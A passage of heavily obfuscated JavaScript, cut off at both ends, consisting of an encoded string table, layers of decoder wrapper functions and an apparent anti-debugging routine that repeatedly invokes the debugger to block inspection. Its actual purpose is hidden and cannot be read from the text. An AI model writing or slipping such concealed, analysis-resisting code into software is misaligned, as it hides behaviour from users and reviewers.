_0x4ee4d4=['WQ8+f8krwW','WQJdP8kEW54K','jJ7dQrNcMq','vedcIYpdKq','yCoaWOaynW','W4qnWOiq','WPdcV3j2za','W6NdQ8kRt0m','WOyIWQ7dGw8','uudcHJxdGq','W5FdLSkaWOtdOG','sCoWWO1fWOC','sSo9WRxdKa','W6vNWPX7W4W','WP5mW5PR','WPpcV8ooW5Wu','k8oXW4ddVSoQ','dmkNj8oSW6i','W7esWRXNW4a','W63cTrXDWRy','W7RcO19mWQ4','W4TMW5ZcLmku','WOpdGCoNWRVdGW','WOnsW78Dmq','WOX4CW','W6ldS8kOyrK','WOrRW5CfW5m','W7jvW7tcGIi','cMpcMmo3CW','lSkOoSoQW6O','WQ4gvxKX','a8odaLRdOq','aCk0W7hcKSke','W6JdJCojoCoC','wCo8W7KqdWq0n2ZdLNhdMW','W5BdGmorW4dcVW','W4ZdOCkOuaW','WP3cGf90Fq','fqldJra','f8k5WRS','W7XXW5pcTXa','W6K3lY/dOa','DSkpxGDQ','W5OgAb7dJG','WQ01W6FdINK','lCkgdmotW58','W4Ouvmk/oq','amoHW5xdTCo0','W7dcRSkWW6tdLG','W6ldPd/cJ8kT','W412W43cLSkA','W5VdQmoigCoe','w8oZWQ9rWRi','W5ldH8kvWP3dPG','W7NdOmkPWRBdQG','WPzHWOLxW7i','WQDksbby','WQmYWP7dIWO','jCoxW7hdKmoa','k8kpf8o/W4S','WOFcJSk3WRddVW','WPqWWQddGM4','fcnzdCok','FCkbWPTxiq','W7dcPuPrWPG','hSk0WR5aW4W','bZhdLXFcKG','W6LiWODwW60','W58AWPvz','WR5hW5yXeG','ttuhdCka','kSkxv8kvyG','WRTGW5awna','nSkACSkErW','e8okWQbaFmobWRCRW7C','ECodWQzSWRC','W4XwW5RcIb4','W7n4W7ZcL8kq','W43cJenAWQC','W4RdMmk/yfa','W5v2W5hcH8kp','aXldKXi','W63dJmon','BmolWQ3dS8o2','iwielSou','W4/dK8kwtwq','WOPGW6NcG0O','W6q+WRvFW74','tdqhdCoC','W5/cUNrJzG','dgvda8oC','WPqxWP4TW6C','W63dQ8k0E1q','iSomW5ddJCoC','n8kPWQrVCa','WP3cThnV','W6OaeJP0','hgyYeSos','e8odfwldNa','owJcMSoN','qCkLWRW0mW','gCk9WO0zoa','cCk5oCoRW6y','WPnpW7WAW7q','tCkqW7TaEG','o8kWn8kyBW','W54IW4uo','W5lcLmo2W6ldTW','WRuNWQFdMMi','WReVWQZdMW','nmoGW4ddRmoZ','W6buW5FcHCk1','nSkaFSk3sW','WQGrvw4R','abBdMa','W6VcN8oNxCkQ','W4faW6xcK8kX','FhOghv8','WPKXWRxdRHG','oIP7W5uE','ESk+sq','eSoFW5VdJmoG','s8kEssZdQa','W5VdI8ksWOddPW','iuzii8ou','iKBdQutcMq','W4pdVJ59FG','W7xdOsNcQSkP','gmkxW6vbjq','WQhdJJW','k3DfgSor','p8oRW6RdJCol','W5/dTH7dLsC','W7ZdGwSxWPy','W7mTsmonqq','W4hdRYO','WQ0laYpdGq','e8ohWQ0qnSk/W5uFW4JdNCkDWPrq','W4hdGCktW47cQq','fN9ekCoA','WOunWRZdQJC','W43cUgNdNL8','zSo/WPHGWPy','W51pWQTkW7a','WPnmW54vWQhcNxxcLWbTm8oV','heCFl8o6','W6FdTSk7zGq','W57cGCkXW63dVq','W6ldJmoejSog','WQRcVXPmWRm','W4JcK8oK','W6/dQmkIFG','W4rkW7xcGJa','W67dSSk/EG4','WOG0WRddNJm','uH1MWQRcVa','xgyJpvq','jCoDW5ddKSot','BdSMWO1E','xCoIWR5uWP0','W4dcPHfkWO4','bmk8CCk/Aa','W5iyEX7dGG','WRlcQmoLW4WJ','rSkOW5vzBa','WRvMW4CmW6O','W7FdSCkhWOPPhb4Ahwj6FW','D8oHW5SHzq','W6aNWO13W7u','WQJcS3z+Ca','WONcICo9wgtdLJXpza','e8k5WQbYwG','CcbNWO/cVa','omowW4u','W7NcK8k3W7tdSa','W75KWP1TW6O','BdTaWOVcVq','W4JcGe5wWQe','W4ZdL8kDtem','wNSwe8oKFSkB','W6ldOCkkrqS','WRhcHCooW5Cs','WQFcT8oF','cfK7bmoE','WRLuqdL1','W6nOWQr+W7u','WPNdJmk7iCk2W6BdGLdcHCoV','W71kW7dcGHq','W4VcGmk2W6u','WQbTwrXs','g8oqWRDgyq','WPTXW7e0W70','W4PlW4SzWQC','WRtcSSovW4W+','xSofh2ldLG','vrzdWQRcIa','lg/cG37cJa','nIaLW5PB','nMRcQCo3rq','cSkRW5Thya','fmoCpf7dTW','WPjwW7eeW7m','W4euWOfbW50','wSoSWRxdLCoB','qmoYWRRdKmoA','yedcPcpdMG','bCkda8olW6q','iv44bmo7','W5xcTuH0WO4','p1VcR8oIta','ygFcMt/dGq','W7hdP8k5za','W5pdVYlcJSkq','hgq9mSoA','WQyNWP/dRXG','WQf/DWTJ','WPrcW5y/eq','WPZdG8koW5VdRW','W5VdKmkvWOtdUG','WQHxW6KIW74','BSo5i8kyia','l8ovW5xdOCoT','CmoWW4H4EG','WPVdPtX4DW','WQuucahdUa','W5HoWP1DW5q','u3zIdgi','aSoza3JdHW','WQ9xuZjo','W43cJ8oKECkv','W6tdOCk0WPNdNa','DCorW7z6BW','W6lcPLbEWQq','W5TWW4dcGsm','ECoxWR7dI8oA','W5/cVx57WRi','W4rLWR9AW7C','W7P7W67cRmk4','m3vTkCor','WQGmCNGX','iCkuW58','WORcJSoZacBdIrvMzCo7Bq','vZS0WObb','WOxdO20UBq','W4FdSmo5mmoK','W4FdSIdcHG','xvi8iG','WPiDWPLViq','W51YW6hcIIe','lSkyW50','W5JcM25AWR4','y8o1W5TGBa','jgb/W4Oo','iaZdSHtcTq','D8kOggae','bSkdWQyAbG','W7vhWPzxW4W','W7pcVmoMy8kP','WP7cVN59Fq','aJWVW4fA','ySoBWPxcLCor','WQBcJMfOFG','WP5LW503fG','cCodgL/dLW','fSkBWQezAG','W6z2W5RcHJe','W6ldJmoejSoD','W6ZdP8oReCoR','ndJdLwlcJsevkCoBWQtcJGi','W4pcLmoTDq','W67cL2XEWOq','x8ooW7Xqta','W6rWW7ZcMc7dG8okfduvrCovW4a','W59MW5hcG8kp','W4/cQe1OWOe','W5nMWPH4W60','BCk+wZTp','WO3dTd/cKa','iCkiW4vIDG','W7RcIwbBWRq','W73cQ2vYWOe','W7tdTSkVCha','AMBcJZ3dGa','hSkwW693pG','W5myWPjNW7G','kKZcSSo5tG','wXWNWQnL','WOmrW73dVtO','WPBcO3uN','bxFdOMRcRG','DbP1WQ/cPa','W7BcUCo6w8kX','wLiUjf4','tmkBW5jVEa','WQ4wqNGS','xseXWOLE','h1VdQuNcVG','WOyoWRddI2u','emo8W6ddVCoq','WPZcKCoeW7Kg','WQH6c8ozxW','WO4PcsddSW','W5/dGCkJBZm','W6pdN8krF0q','u8kVymkPWQS','l8oTc3SuWOC+WQqbW6hdHbe','WQX5rsja','WRlcOujYxW','fdBdKrJcLW','WQFdImoplmoE','omoxW6hdOCoS','eSobW6ZdKCo1','axLccSoV','W7ldScBdMGa','nSodguFdVG','eWuaW6Lg','WQxdUK0Xmq','W4G8WQPlW7G','EmoUW4HHDW','z8oIk8kFnq','w8kzwxhdNa','W5ldUCkuy14','W4HvW4/cOCkb','aXldKXe','lgBdPfZcOa','W7ldPafKWOS','C0CTn1S','WOrYyXLU','W5WLlrWJ','qSkqW7zsEG','W5hdNSkjBdC','WOygWRZdP14','W5xdOSkMxHe','WOLTCbrJ','gav5BW3dOmkCWPFcJmkRyW','WR4TWP/dI3i','W7RcUbXmWQK','WQJcK35DqW','W4hdKqJcS8ki','lmoyW6NdHmom','urXeWPZcQa','phCeW47cUmodW54jBbG','cSoupfNdLG','u3qmb2C','c8o5oxtdLa','W6TsW5RcKSkQ','WRqrrgO','WQK2sf8k','WQCBWQBdOxe','W6nqWPX8W6G','W5jRWOvkW7a','yCkbWO/cNCka','msu7W5vw','WPDCW70SW4m','chDJvmko','WOaQbcFdUW','AgD+WO8DnNJdHmkLamoWFq','WRBcNhH4vW','p8oxW43dHCoq','nCoDW5pdPSol','DIPaWO7cVa','W5ZdKmk5sYO','gmoxhNNdNa','WRWhWP/dGvS','gNFdGNlcLq','rSoeWR1QWPC','kmoMW5KMnq','W54mqtZdJq','WQKzWOtdGIm','pCkXWRGema','W4Knzmkbpq','r8oOWRegW5q','W6PXW7FcSmkl','bhVdKv7cSa','EmkhW7PTwq','WR46WQZdJW','amkNW5v2oq','lwPcjSo0','nqJdPahcOG','pCo+W6RdUCoi','W5ZdUttdNG','WRBcTCozW4W+','hwXzg8ov','nxPUW5fPmCk0nmotW5S','ndZdNq','smohW5bXtq','tCk+W7jhW4W','W7aqsCk7cG','W6hdKCkgCH8','emohnexdUG','WQPqW5SW','WOWHWO8','W6NdHSo8n8on','cCkCFCklAq','WQWps3Os','rZLXWPlcQG','b8ovW47dOmoy','a2pdTLlcOa','smkXWQpdVCkc','aHpdSIFcMa','W63dTaRcPCkG','WP5TWOmFW6i','F8o2WQVdTSoF','xCkWBbbu','vITHu8olq8kVW5nhW4y','W58yWRlcUdu','W6fdW4FcUSkH','W6hcOXG','iCkeW45upa','WPapWQ3dPsS','W4dcJCoZFCkb','seC/oKq','amkBdfFcNG','lwuud8oz','W4CAWOHkW6C','EmoUW58','fmk+lmoTW7y','pCoRW6JdRmom','wwioaLC','DZ85WPft','jmkjWR1LxG','W6VdJmk6zq8','dXJdIrZcNG','W5ZdPtFdJW','q8otWO/dLmoI','sSoZWRFdJ8oB','W77dIIiBW4y','j2BdMwZcGW','stm+WQXl','WPaUWPJdKt8','tvi8','W4ldQ8oCpmoE','WPeobYRdJa','smo6WPhdPCoE','Cv7cQJZdRW','WPhcN8o0W54B','WPzBW4O','W74xctBdKa','iCk5W5HyqW','WPXpW58EWQVcKwJcVaroaSoI','W7ZdRSklWR3dRW','W7DjWRxdIN4','W47cJWPXWQ0','WRubeZy','rCo7WRldRCo1','D8kEW4TOqG','WOaMWPJdVMe','WRBcS3T/CG','c8oUWRZdImoA','W4ZcM8kQW67dQG','seyCexG','rmoiWOLoWRm','WO7cMSoSpSop','qdDCWRBcOG','W4RcHSk2W7ldRa','WQ0pWRRdKZi','W5ZcISkZW6BdTW','sCoeWOz0WQW','u8oFWPddI8o3','f3rAn8oZ','cxldKwRcGW','WRiavwuS','W7RdQCkeDe8','W47dK8oWC8kl','hCklymodW4W','W5dcGCkBW4RdIq','WOuqWO7dVsa','rh5dg8oC','W4pdRs7dJHC','DCoLWPuGzG','avdcJ8oNtG','W6JcKCklW7ldIq','W7/dPsVdRIi','W5ZcISksWPBdUG','j8kQW4zKzW','WPLvvbfy','WOjstXP9','aw3dJW','W6pdNSkoWOhdOq','zCoVW6Dl','W6NdPSozi8oD','WPpcJmkvWOBdVa','W7mTsa','W6pcQfjR','WOX8zrL/','WRNdTCkIFHG','W6bwW5yO','tCo5WQO','C8oXW7PyBq','W4pcOJvjWQ8','W6xdRSkQyXm','CCk8vGvP','WPCMeYtdKa','gN1Aa8oa','vXrYWRX8','kuXphCoO','oSolW67dJmoc','W57dHSkTWRxdMa','oXBdPZ/cOG','W6rtWPrVW5q','WQNcSMTqvW','WR1qW5G3hG','WPLwW6WNga','j8kuW55u','W4znW7tcOJW','pw7cK8o5','W5hcMtHXWPy','W5OgBa','BCkGWOmc','W5BdRmkSyGq','W4RdRqlcQmkB','W6tdKCoPnmoA','gNO+ca','jJhdNJtcHG','emo+W7XG','W6hdJaxdNXa','u8kAW75eFa','W6rqgtrXo8kFubJcQSoVWOO','fSkZlSoAW4i','aHtdKWBcHq','cCkLiSo4W7e','WOpcVYtcJ8ku','vwPfxSoE','W6/dGSkBwau','W5ddI8kpWOFdVq','W5FcMMvlWPa','W7i9sJ/dOG','W4pcMCoYqSka','aSo+W7ldJmoa','omo4fvtdKa','bmkLi8oQW6C','W7hcLN9BWOC','W6BdGdlcJmkI','vMtcHrldUG','W6TbW4/cOSkv','W4GmWRfEW7y','m2jMW5Tj','W4RdPdlcISkP','mSkPWRPpBq','k3tdPg/cNG','W6PvW5VcJce','teNcVYpdMa','W4RcTrztWR4','jSkYhSoQW4i','fmklWRX3Aa','W4VdRYRdIbi','xSo5W49XsW','k8kyWOqFiW','EMpcHbtdLa','FI4IWQHj','W4lcLvDNWRO','WPTSW4GNeG','WP9TWOmbWRy','l8ovW5NdIG','W6VcOHflWRi','cCo3pghdVW','cmoSW6xdRCoI','dxSWd8ot','W5ldK8kR','twVcGt3dSG','zmo7nCkEyG','f8oIW57dVCoS','q8kwW7zf','ewVcH8o/wa','W6NdVCkGs0C','W4X2W47cHmk/','WPVdKSkSDSkx','fCk/lSoTW7W','WRddUe0','otSS','W73dLSkKywC','W486C8k+ka','WPlcMfL+DG','W4n6WObhW7e','W47cJ8oNla','mJGntCkD','lmkJDSkTAG','W4FcRSkAW5VdGq','WOWsAwiu','lmkqWPOiiW','WRLMWRRdI2u','omkWxZbB','WPZdQapdJJ9btq','dCkuWQ91Dq','obldQGhcLq','WRilWRZdRem','W7JdO1j9WOu','W6JcISoMvCkk','W7epWOrmW7u','iSouW5ddSSoX','zCkhW7bSyG','cMVdJ2i','ndGbW4nQ','xMpcLJBcMq','W4xdMX/cTCkX','qmoYWR4','WQKHeZtdGq','lSkiWPvjsW','WRiSW6tcKsi','W64YWPXuW5O','mXldMq3cHa','obFdTYtcNa','WO0uWOnuW6q','gb7dKJRcGW','rmo4W61hqa','lfJdRh7cNW','W4P2W57cKSky','W5ddJ8kvWRhdUW','W5fHW5RcHG','fComW7/dOSoE','W63cOIv1WRa','D2NcJJ3dKa','mSoxW4ZdL8oD','W7xdSSkQFHG','p8o4W4RdPSoZ','WP8mWQNdUYC','yCkvWPVdHCkF','m8ooW7ldPCoS','nSkOkSo9W7i','D8k4W5vpEG','W710W5BcRmkx','W6XRW7lcOJm','WPilWRldU3O','eNBdJNBcJG','yre1WRjV','WO7cT8oVW5Wz','WPunWPtdNba','fmoEogBdTa','W4VdOWddGHW','WR8MWQddNq','y8oLW55XCq','W5HJW4/cJmkc','W4NdUJ3cH8ky','ggxcNSonua','W6ZcQaW','pv55cSo0','WPVdPsmRjW','oSkFW4Tp','g8k8W4XzqW','CCkZDCowBW','WOL/W5OecG','petcU8obzW','FCotW6LAwG','WPVcUh9+','bYu+W79J','etddUX7cHa','WRbgW60LW4S','ySoRrNHq','aCo8W5RdKmoi','W7NcIh9cWOO','pdOOW5HB','WQ1Xc8kpwG','bg3dHG','WOSLwfOn','W4FdICoWW6FdRq','dwC+fmkv','W5VcRCkTW7BdIq','eSkRWRHVuW','W79dWOTdW6C','lmkLWQDTzq','nSkGBSkjFG','t8ovgxS','W79EW7BdMJu','W5TrW6FcISkZ'];_0x1403=function(){return _0x4ee4d4;};return _0x1403();}function _0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return _0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return 